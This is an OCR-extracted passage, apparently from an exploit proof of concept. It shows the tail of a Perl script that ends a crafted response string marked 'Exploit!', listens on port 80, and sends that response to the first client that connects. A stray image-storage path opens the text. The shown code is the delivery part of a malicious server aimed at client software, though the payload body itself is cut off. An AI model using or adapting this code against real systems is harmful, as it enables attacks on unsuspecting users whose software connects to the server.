
	"MIME-Version: 1.0\r\n\r\n".

	"Exploit!\r\n";

my $sock = new IO::Socket::INET 
(LocalPort => '80', Proto => 'tcp', 
Listen => 1, Reuse => 1, );

print "Listening on port 80 for 
connections...\n";

my $new_sock = $sock->accept();

print "Got connection from 
client...\n";

my $sock_addr = 
recv($new_sock,$msg,190,0);

print "Sending client packet...\n";

print $new_sock "$resp";

print "Packet sent to client, voila?
\n";

close($sock);
